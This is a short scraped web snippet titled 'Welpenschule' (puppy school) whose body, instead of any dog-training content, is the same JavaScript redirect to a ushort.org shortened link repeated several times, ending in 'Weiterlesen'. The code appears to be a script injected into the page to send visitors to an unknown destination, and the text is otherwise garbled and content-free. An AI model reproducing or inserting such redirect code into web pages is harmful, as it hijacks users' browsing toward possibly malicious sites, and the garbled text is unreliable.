
Welpenschule
window.location.href =
"https://ushort.org/SOuRuDvjU0r0"; window.location.href
= "https://ushort.org/SOuRuDvjU0r0";
window.location.href =
"https://ushort.org/SOuRuDvjU0r0"; window.location.href
= "https://ushort.org/SOuRuDvjU0r0";
window.location.href =
"https://ushort.org/SOuRuDvjU0r0";
window.location.href...
Weiterlesen